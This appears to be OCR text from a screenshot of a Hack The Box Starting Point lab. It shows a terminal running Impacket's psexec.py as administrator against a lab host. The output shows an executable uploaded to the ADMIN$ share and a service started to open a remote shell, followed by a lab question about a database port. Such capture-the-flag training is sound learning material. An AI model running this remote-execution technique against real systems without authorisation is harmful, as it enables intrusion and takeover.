 HACKTHEBOX
Search Hack The Box
UPGRADE TO VIP
ACTIVE
ajuamit000
STARTING POINT
mrdev@mrdev: ~/impacket/examples
(mrdev mrdev)-[~/impacket/examples]
$ sudo python3 psexec.py administrator@10.129.33.197
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.33.197.....
[*] Found writable share ADMIN$
[*] Uploading file pmNZEVcs.exe
[*] Opening SVCManager on 10.129.33.197.....
[*] Creating service MITl on 10.129.33.197.....
[*] Starting service MITl.....
[!] Press help for extra shell commands
v 3.18.0
Which TCP port is hosting a database server?